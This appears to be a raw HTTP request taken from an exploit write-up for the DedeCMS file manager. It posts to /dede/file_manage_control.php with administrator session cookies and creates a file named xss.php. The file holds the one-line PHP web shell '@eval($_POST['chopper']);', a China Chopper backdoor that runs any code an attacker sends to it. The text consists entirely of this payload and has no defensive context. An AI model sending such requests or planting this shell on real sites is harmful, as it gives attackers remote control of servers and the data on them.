 POST /dede/file_manage_control.php HTTP/1.1
Host: www.xxser.com
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: xxser.com
Content-Type: application/x-www-form-urlencoded
Referer: http://www.xxser.com//dede/file_manage_view.php
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: menuitems=1_1%2C2_1%2C3_1%2C6_1; DedeUserID=1;
DedeUserID__ckMd5=574425f785a435e2; DedeLoginTime=1370855342;
DedeLoginTime__ckMd5=dcb7387b7610c86c; PHPSESSID=hrelm4dgblmbnus9g0k0iqiak4
fmdo=edit&backurl=&activepath=/dede&filename=xss.php&str=<?php
@eval($_POST['chopper']);?>&B1=++%B1%A3+%B4%E6++